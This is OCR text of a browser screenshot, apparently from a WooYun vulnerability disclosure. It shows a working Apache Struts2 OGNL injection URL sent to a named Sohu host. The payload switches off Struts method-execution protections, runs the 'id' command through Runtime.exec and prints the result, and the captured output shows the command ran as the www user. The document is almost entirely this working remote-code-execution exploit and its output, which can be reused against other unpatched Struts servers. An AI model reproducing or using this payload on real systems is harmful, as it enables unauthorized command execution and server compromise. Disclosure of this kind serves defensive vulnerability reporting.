 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://wlyc.music...ath)(%27meh%27)]
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://wlyc.music.sohu.com/viewUser.action?class.classLoader.jarPath=(%23context%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d
%3d+new+java.lang.Boolean(false)%2c+%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c+%23a
%3d%40java.lang.Runtime%40getRuntime().exec(%27id%27).getInputStream()%2c%23b%3dnew+java.io.InputStreamReader(%23a)
%2c%23c%3dnew+java.io.BufferedReader(%23b)%2c%23d%3dnew+char%5b50000%5d%2c%23c.read(%23d)%2c%23s3cur1ty
%3d%40org.apache.struts2.ServletActionContext%40getResponse().getWriter()%2c%23s3cur1ty.println(%23d)%2c%23s3cur1ty.close())(meh)&
z[(class.classLoader.jarPath)('meh')]
Enable Post data Enable Referrer
wlyc.music.sohu.com/viewUser.action?class.classLoader.jarPath=(%23context["xwork.Method
Google
Debug Profile Extra Stuff Search for PHP information: on Zend.com
uid=500(www) gid=500(www) groups=500(www)
www.wooyun.org